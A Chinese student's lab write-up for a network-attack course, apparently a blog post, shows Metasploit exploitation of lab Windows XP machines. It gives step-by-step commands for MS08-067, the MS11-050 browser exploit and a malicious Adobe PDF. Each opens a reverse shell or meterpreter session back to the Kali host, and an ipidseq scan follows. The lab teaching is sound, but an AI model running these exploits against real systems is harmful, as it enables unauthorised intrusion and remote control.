20155307《网络对抗》MSF基础应用

实验过程

实验系统

所需设备:

- 靶机1:Windows XP Professional SP2 ,IP地址:192.168.1.128

靶机2:Windows XP Professional SP3 ,IP地址:192.168.1.133

~ windows XP的虚拟机安装可以在这个网址下载iso镜像,至于序列号就百度吧,会有很多。

Kali IP地址:192.168.1.1151、主动攻击:ms08_067

使用靶机1和Kali



进入msf之后,用search ms08_067查询一下针对该漏洞的攻击模块:

用

use exploit/windows/smb/ms08_067_netapi使用该模块:用



show targets查看可以被攻击的靶机的操作系统型号:

用



show payloads查看可以供我们使用的攻击载荷:

从中找到一个可用的攻击载荷

generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp:



用

show options查看需要设置的参数:



这里需要设置RHOST(靶机IP)和LHOST(Kali的IP),使用set 需设置的参数名 参数值命令即可设置:

设置target选项目标



确认参数设置无误后,用exploit指令开始攻击:

攻击成功后会获取靶机的shell,可以对其进行操作:



2、针对浏览器的攻击:ms11_050使用靶机2和Kali(一开始用自己的最后会有问题,所以换了老师之前的kali)

用

search ms11_050查询一下针对该漏洞的攻击模块,并用use windows/browser/ms11_050_mshtml_cobjectelement使用该模块:

用





info查看该模块的信息(这个指令相当于show targets、show options等的集合版):基本信息:

targets信息:

options信息:

用







set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。

用

show options确认需要设置的参数是否已经设置好:

确认参数设置无误后,用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:



在靶机IE上输入该网址:



kali中显示session 1已经创建,并显示其会话ID:

输入



sessions -i 1,成功获取靶机的shell,可以对其进行操作:



3、针对客户端的攻击:adobe_toolbutton使用靶机1和Kali

用

search adobe查询一下针对该漏洞的攻击模块:



选择一个模块并使用该模块:

用



show targets查看可以被攻击的靶机的操作系统型号:

设置相应参数,实施exploit攻击,发现在

/root/.msf4/local/目录下成功生成了一个liuhao307.pdf文件:



这个时候你可能在你的kali中找不到这个pdf文件,那么打开文件夹的隐藏文件显示就可以找到啦

将pdf文件粘贴到靶机win xp



在kali中和前几次实验一样打开并设置监听模块use exploit/multi/handler,set payload windows/meterpreter/reverse_tcp,再设置IP以及端口

在靶机上打开刚刚那个pdf文件(这个时候可能xp没有adobe就需要下载一波,地址呢可以到这里下载),可以观察到Kali成功获取了靶机的shell,可以对其进行操作:



4、成功应用任何一个辅助模块:ipidseq功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为

Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。

用show auxiliary查看所有辅助模块,并选择其中的一个,选的是scanner/ip/ipidseq:

查看需要设置的参数,设置完成后确认一下,这里可以进行对单一目标主机的扫描,然后就可以开始exploit了。

也可以对指定网段的主机进行扫描:

20155307《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2017-2018-2 20155228 《网络对抗技术》 实验五:MSF基础应用

2017-2018-2 20155228 <网络对抗技术> 实验五:MSF基础应用 1. 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需 ...

随机推荐

- jQuery首页更换背景皮肤

昨天做了一个jQuery首页更换背景皮肤,感觉还是挺不错的,一共需要两个文件,一个是我们写的HTML文件,我们起名叫做index.html,一个是我们引入的jQuery文件,我们起名叫做jQuery. ...

- Android逆向 APK文件组成

一 了解APK文件 我们知道Android系统能运行的程序是.apk文件格式,其实它就是一个压缩包而已,把.apk修改成.zip,然后解压就可以得到该apk内部的文件结构. PS: 既然可以把apk文 ...

- markdown简单常用语法

一.标题(符号要和文字之间加上一个字符的空格)# 一级标题## 二级标题### 三级标题#### 四级标题##### 五级标题###### 六级标题二.列表(符号要和文字之间加上一个字符的空格)有序列 ...

- python 使用else代替状态变量

翻看公司的代码文档,在代码风格文档中,写着:为了提高代码的可维护性,代码中减少flag这类状态变量的使用.这个问题,平时确实没有想过,面对这种需求时,第一反应就是使用flag标记状态.那么使用什么样的 ...

- linux安装activemq

ActiveMQ是由Apache出品的,一款最流行的,能力强劲的开源消息总线.ActiveMQ是一个完全支持JMS1.1和J2EE 1.4规范的 JMS Provider实现,它非常快速,支持多种语言 ...

- IP地址的分类——a,b,c 类是如何划分的【转】

ip分类已经是耳熟能详了.但是说的都比较繁琐,这里简述一下,便于以后复习. IP地址,一共分成了5类,范围分别如下: A类IP:从0.0.0.0 – 127.255.255.255,共有1677721 ...

- Hadoop 的序列化

1. 序列化 1.1 序列化与反序列化的概念 序列化:是指将结构化对象转化成字节流在网上传输或写到磁盘进行永久存储的过程 反序列化:是指将字节流转回结构化对象的逆过程 1.2 序列化的应用 序列化用于 ...

- Linux查看系统负载(CPU和MEM考虑)

查看占用CPU最高的10个进程 [tidb@:vg_adn_tidbCkhsTest:| head mysql ? Sl Nov22 : /usr/local/mysql/bin/mysqld --b ...

- 项目管理心经——正确的使用Microsoft Project

第一步:填写task items 第二步:定义个性化日历(Tools-->Change working time) 第二步:填写task duration 第三步:填写前置任务 第四步:自动生成 ...

- 根据进程ID查找运行程序目录

查看进程ID [root@hadoop03 openresty]# netstat -nltp 进入/proc目录查找相应进程ID目录并进入此目录 [root@hadoop03 usr]# cd /p ...